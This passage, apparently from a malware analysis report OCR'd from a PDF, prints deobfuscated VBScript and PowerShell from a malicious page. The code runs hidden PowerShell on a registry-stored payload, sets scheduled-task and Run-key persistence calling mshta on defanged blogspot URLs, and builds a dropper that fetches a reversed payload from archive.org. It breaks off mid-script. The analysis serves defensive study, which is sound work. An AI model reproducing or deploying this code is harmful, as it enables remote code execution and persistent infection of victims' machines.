$asciiChars;$jm=$tu.Split('%') | forEach {[char]([convert]::toint16($_,16))};
$jm -join ''| M" , EXCELX
Const HIDDEN_WINDOW = 0
Set objWMIService = GetObject(winmgmts:{impersonationLevel=impersonate}!\\.\
root\cimv2)
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")
errReturn = objProcess.Create("powershell -noexit ((gp HKCU:\
Software).MSOFFICELO)|IEX", null, objConfig, intProcessID)

'id1
MicrosoftWINdows.RUn "schtasks /create /sc MINUTE /mo 80 /tn
""""WIND0WSUPLATE"""" /F /tr
""""\""""mshta\""""vbscript:Execute(""\""CreateObject(""""\""""Wscript.Shell"""
"\"""").Run """"\""""mshta
hxxp://1230948%1230948@randikhanaekminar[.]blogspot[.]com/p/elevatednew1.html""
""\"""", 0 : window.close""\"")",0

'id2
MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
dkkkksakdosexography",
"""mshta""""hxxp://1230948%1230948@backbones1234511a[.]blogspot[.]com/p/
elevatednew1backup.html""", EXCELX

'id3
MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run",
"""mshta""""hxxp://1230948%1230948@startthepartyup[.]blogspot[.]com/p/
backbone15.html""", EXCELX

'id4gst
MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
nunukhaoo",
"""mshta""""hxxp://1230948%1230948@ghostbackbone123[.]blogspot[.]com/p/
ghostbackup14.html""", EXCELX


window.resizeTo 0, 0
self.close
</script>
The second escaped document.write() injectes another VBSript to the site. A bit beatified it looks like that:
<script language="VBScript">
Set AxSo = CreateObject("WScript.Shell")
Dim ASXsmw
ASXsmw0 = "cMd /c cd %Public% & _
@echo dim http_obj >>SiggiaW.vbs & _
@echo dim stream_obj >>SiggiaW.vbs & _
@echo dim shell_obj >>SiggiaW.vbs & _
@echo set http_obj = CreateObject(""Microsoft.XMLHTTP"") >>SiggiaW.vbs & _
@echo set stream_obj = CreateObject(""ADODB.Stream"") >>SiggiaW.vbs & _
@echo set shell_obj = CreateObject(""WScript.Shell"") >>SiggiaW.vbs & _
@echo URL =
""hxxps://ia801408[.]us[.]archive[.]org/25/items/defender_202103/defender.txt""
>>SiggiaW.vbs & _
@echo http_obj.open ""GET"", URL, False >>SiggiaW.vbs & _
@echo http_obj.send >>SiggiaW.vbs & _
@echo stream_obj.type = 1 >>SiggiaW.vbs & _
@echo stream_obj.open >>SiggiaW.vbs & _
@echo stream_obj.write http_obj.responseBody >>SiggiaW.vbs & _
@echo stream_obj.savetofile ""C:\Users\Public\1.txt"", 2 >>SiggiaW.vbs & _
@echo Dim xxx >>SiggiaW.vbs & _
@echo Set xxx = CreateObject(""Scripting.FileSystemObject"") >>SiggiaW.vbs & _
@echo Set file = xxx.OpenTextFile(""C:\Users\Public\1.txt"", 1) >>SiggiaW.vbs &
_
@echo content = file.ReadAll >>SiggiaW.vbs & _
@echo content = StrReverse(content) >>SiggiaW.vbs & _
@echo Dim fso >>SiggiaW.vbs & _